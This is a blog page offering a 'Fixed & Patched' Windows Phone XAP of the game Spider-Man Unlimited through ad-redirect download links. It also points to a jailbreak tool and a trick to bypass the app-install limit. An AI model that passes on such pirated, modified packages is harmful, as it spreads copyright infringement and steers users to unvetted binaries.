<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-27T05:09:00-08:00'>5:09&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=7832926822746678020&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7832926822746678020'>
<div id='adsmiddle17832926822746678020'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle27832926822746678020'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg" width="317" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows Phone Xap</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Fixed &amp; Patched Xap by Souma</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
Swing into a hand-drawn Comic-Verse in a brand-new episodic adventure!</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
Unite the Spider-Verse and recruit an army of Spider-Men to stop the new Sinister Six, who have opened a dimensional portal to summon different versions of themselves! The Sinister Six are moving from dimension to dimension &#8211; destroying each one &#8211; and ours is next!</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA/s1600/spun1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA/s1600/spun1.jpg" width="640" /></a></div>
<div style="text-align: center;">
THE GREEN GOBLIN (ISSUE 1) AND THE VULTURE (ISSUE 2) ARE HERE! Issue 3 coming soon&#8230;</div>
<div style="text-align: center;">
FIRST FREE SPIDER-MAN GAME!</div>
<div style="text-align: center;">
&#8226; The first Spider-Man web-runner! Swing, run and fight through chaotic Manhattan in over 5 different Marvel environments!</div>
<div style="text-align: center;">
&#8226; Go beyond a runner with unique gameplay! Battle dimensional super villains, swing, wall-climb and skydive!</div>
<div style="text-align: center;">
&#8226; Play story mode with 5 boss battles and 25 missions per Issue! New daily events with spectacular rewards in Event mode! Or climb up the leaderboards in Unlimited mode!</div>
<div style="text-align: center;">
FIRST NARRATIVE RUNNER!</div>
<div style="text-align: center;">
&#8226; A continuing episodic adventure: The Sinister Six are moving from dimension to dimension &#8211; and our world is next! But it ends now&#8230; with an army of Spider-Men!</div>
<div style="text-align: center;">
&#8226; Dive into an extensive Marvel Universe spanning over 50 years of Spider-Man with iconic characters, including multiple variations of each villain, as well as Nick Fury, Mary Jane, and Black Cat!</div>
<div style="text-align: center;">
&#8226; Written with an experienced Spider-Man comic writer to ensure a faithful recreation of the Spider-Man Comics!</div>
<div style="text-align: center;">
MOST SPIDER-MEN EVER IN A GAME!</div>
<div style="text-align: center;">
&#8226; Summon, collect and play with tons of Spider-Man cards from the Marvel Universe, including Spider-Man Noir, Cosmic Spider-Man, and Scarlet Spider!</div>
<div style="text-align: center;">
&#8226; Collect, fuse, and level up your Spider-Men, each with their own unique in-game benefits, and send them on Spidey Ops missions!</div>
<div style="text-align: center;">
&#8226; CONSISTENT RELEASE OF NEW SPIDER-MAN CHARACTERS!</div>
<div style="text-align: center;">
________________________________________</div>
<div style="text-align: center;">
This app allows you to purchase virtual items within the app and may contain third-party advertisements that may redirect you to a third-party site.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><a href="https://adf.ly/whpeA" target="_blank">Windows Market</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/whpm4" target="_blank">Spider-Man Unlimited v1.2.0.8 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/whpvB" target="_blank">Spider-Man Unlimited v1.1.1.1 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Mirror : <a href="https://adf.ly/whq15" target="_blank">Spider-Man Unlimited v1.1.1.1 &nbsp;&#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/whq6W" target="_blank">Spider-Man Unlimited v1.1.0.5 &nbsp;&#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle17832926822746678020");
var obj1=document.getElementById("adsmiddle27832926822746678020");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html&amp;title=Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s72-c/spmu.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Spider Man Unlimited for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Spider Man Unlimited for windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Spider Man Unlimited for windows phone 8.1?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Spider Man Unlimited for windows phone xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=7832926822746678020' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/7832926822746678020/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

